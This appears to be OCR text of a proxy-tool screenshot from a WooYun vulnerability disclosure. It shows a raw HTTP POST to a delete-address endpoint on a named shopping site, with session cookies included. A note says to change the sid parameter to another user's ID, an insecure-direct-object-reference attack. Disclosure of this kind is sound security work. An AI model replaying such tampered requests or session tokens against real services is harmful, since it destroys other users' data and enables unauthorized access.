 Request
Raw Params Headers Hex
POST /pdamw_pay/delAddress.html HTTP/1.1
Host: weixin.shopin.net
Accept: */*
Proxy-Connection: keep-alive
X-Requested-With: XMLHttpRequest
Accept-Encoding: gzip, deflate
Accept-Language: zh-cn
Content-Type: application/x-www-form-urlencoded
Origin: http://weixin.shopin.net
Content-Length: 11
Connection: keep-alive
User-Agent: Mozilla/5.0 (iPhone; CPU iPhone OS 9_0_2 like Mac
OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Mobile/13A452
MicroMessenger/6.3.5 NetType/WIFI Language/zh_CN
Referer: http://weixin.shopin.net/pdamw_pay/addressList.html
Cookie: Hm_lpvt_cf685d71e3224b0cdbf85348a48c81a5=1445691512;
Hm_lvt_cf685d71e3224b0cdbf85348a48c81a5=1445669460,1445688429;
openid=oNPjzjgldTj3tOBVPXQRJAAIBriI;
JSESSIONID=9D9EF883D3070151F634661EF859C85D
sid=6419781
修改为
6419991
www.wooyun.org